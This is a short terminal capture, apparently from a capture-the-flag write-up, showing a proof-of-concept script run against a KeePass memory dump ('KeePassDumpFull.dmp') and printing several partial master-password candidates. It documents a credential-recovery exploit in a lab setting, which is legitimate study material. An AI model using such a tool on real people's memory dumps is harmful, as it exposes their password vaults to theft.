 ┌──(lucas㉿caladan)-[~/keeper]
└─$ python3 poc.py -d KeePassDumpFull.dmp
2023-09-07 16:59:09,945 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de